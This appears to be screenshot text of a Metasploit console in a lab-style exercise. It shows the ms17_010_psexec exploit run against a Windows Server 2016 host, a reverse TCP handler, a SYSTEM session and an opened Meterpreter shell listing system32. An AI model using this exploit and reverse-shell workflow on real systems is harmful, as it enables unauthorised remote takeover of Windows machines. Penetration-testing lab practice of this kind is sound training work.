 [msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_psexec) >> run
[*] Started reverse TCP handler on 10.18.37.12:4444
[*] 10.10.188.250:445 - Target OS: Windows Server 2016 Standard Evaluation 14393
[*] 10.10.188.250:445 - Built a write-what-where primitive...
[+] 10.10.188.250:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.10.188.250:445 - Selecting PowerShell target
[*] 10.10.188.250:445 - Executing the payload...
[+] 10.10.188.250:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175686 bytes) to 10.10.188.250
[*] Meterpreter session 1 opened (10.18.37.12:4444 -> 10.10.188.250:49892) at 2022-11-13 21:45:25 -0500
(Meterpreter 1)(C:\Windows\system32) > ls
Listing: C:\Windows\system32
============================